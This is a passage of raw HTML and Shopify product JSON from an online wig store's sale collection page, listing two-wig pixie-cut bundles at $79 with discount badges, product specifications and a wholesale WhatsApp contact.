$79","id":31642829717587,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055751.png?v=1766596328"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055751.png?v=1766596328","width":1080},{"alt":"BAISI HAIR Pixie Cut Wig BAISI Machine Made Long Side Part With Highlight Wig","id":31642735640659,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-machine-made-long-side-part-with-highlight-wig-baisi-machine-made-long-side-part-with-highlight-wig-1213055750.jpg?v=1768024449"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-machine-made-long-side-part-with-highlight-wig-baisi-machine-made-long-side-part-with-highlight-wig-1213055750.jpg?v=1768024449","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie No Lace Wigs = $79","id":31642830667859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055749.png?v=1766596269"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-baisi-2-machine-made-short-cut-pixie-no-lace-wigs-79-1213055749.png?v=1766596269","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7782388367443" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79" data-price="7900"  data-product-id="7782388367443">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-perfect-short-cut-pixie-wigs-79" title="Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741_{width}x.jpg?v=1766596209"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741_500x.jpg?v=1766596209"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741_500x.jpg?v=1766596209" alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-perfect-short-cut-pixie-wigs-79">
      
      <span class="prod-title">Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79</span>
    </a>
    
    <div product-id="7782388367443" product-handle="baisi-2-machine-made-perfect-short-cut-pixie-wigs-79" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$239.39</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$160.39</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7782388367443,"title":"Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","handle":"baisi-2-machine-made-perfect-short-cut-pixie-wigs-79","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-12-16T18:32:26+08:00","created_at":"2025-12-16T18:30:26+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":23939,"compare_at_price_min":23939,"compare_at_price_max":23939,"compare_at_price_varies":false,"variants":[{"id":43352155914323,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","public_title":null,"options":["Default Title"],"price":7900,"weight":500,"compare_at_price":23939,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741.jpg?v=1766596209","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055742.jpg?v=1766596149","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055740.png?v=1766596088","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741.jpg?v=1766596209","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","id":31642852786259,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741.jpg?v=1766596209"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055741.jpg?v=1766596209","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","id":31642852753491,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055742.jpg?v=1766596149"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055742.jpg?v=1766596149","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Short Cut Pixie Wigs = $79","id":31642852851795,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055740.png?v=1766596088"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-baisi-2-machine-made-perfect-short-cut-pixie-wigs-79-1213055740.png?v=1766596088","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 1 Straight Quick Wig+1 Pixie Short Cut Wig= $129","id":31323786608723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-baisi-1-straight-quick-wig-1-pixie-short-cut-wig-129-1202735900.jpg?v=1767686929","width":1080},{"alt":"BAISI HAIR 2WIGS Baisi 2 Machine Made Short Cut Pixie Wigs = $79","id":31529602220115,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-machine-made-short-cut-pixie-wigs-79-baisi-2-machine-made-short-cut-pixie-wigs-79-1213055743.png?v=1766603948","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7782383779923" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79" data-price="7900"  data-product-id="7782383779923">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-perfect-cut-pixie-wigs-79" title="Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746_{width}x.jpg?v=1766596809"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746_500x.jpg?v=1766596809"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-machine-made-perfect-cut-pixie-wigs-79-baisi-2-machine-made-perfect-cut-pixie-wigs-79-1213055746_500x.jpg?v=1766596809" alt="BAISI HAIR 2WIGS Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-machine-made-perfect-cut-pixie-wigs-79">
      
      <span class="prod-title">Baisi 2 Machine Made Perfect Cut Pixie Wigs = $79</span>
    </a>
    
    <div product-id="7782383779923" product-handle="baisi-2-machine-made-perfect-cut-pixie-wigs-79" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$79.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$79.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$239.39</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$160.39</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
